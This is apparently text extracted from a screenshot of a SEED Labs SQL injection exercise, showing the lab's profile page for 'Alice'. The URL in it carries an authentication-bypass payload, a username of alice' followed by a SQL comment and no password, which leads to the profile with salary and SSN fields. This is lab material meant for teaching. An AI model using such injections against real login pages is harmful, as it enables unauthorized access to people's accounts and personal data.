 www.seed-server.com/unsafe_home.php?username=alice'+--+'&Password=
SEED LABS
Home
Edit Profile
Logout
Alice Profile
Key Value
Employee ID 10000
Salary 20000
Birth 9/20
SSN 10211002
NickName
Email
Address
Phone Number